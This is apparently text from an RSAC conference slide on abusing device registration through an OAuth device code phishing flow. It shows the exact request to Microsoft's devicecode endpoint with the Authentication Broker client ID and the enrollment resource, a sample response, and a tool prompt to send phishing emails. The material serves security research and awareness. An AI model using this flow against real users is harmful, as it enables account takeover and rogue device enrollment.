 Device Registration
Abuse
0
OAuth device code phish
1. Initiate device code flow
#RSAC
################################################################################
# 1.1. Get a new user code and device code
# client id: Microsoft Authentication Broker
# resource: Enrollment Service
################################################################################
Request:
POST https://login.microsoftonline.com/common/oauth2/devicecode?api-version=1.0
{
"resource": "https://enrollment.manage.microsoft.com",
"client_id": "29d9ed98-a469-4536-ade2-f981bc1d605e"
}
Response:
user_code : BMH4BNLQ9
device_code :
verification_url : https://microsoft.com/devicelogin
expires_in : 900
interval : 5
message : To sign in, use a web browser to open the page https://microsoft.com/devicelogin and enter the code BMH4BNLQ9 to authenticate.
Press [Enter] to send phish email(s):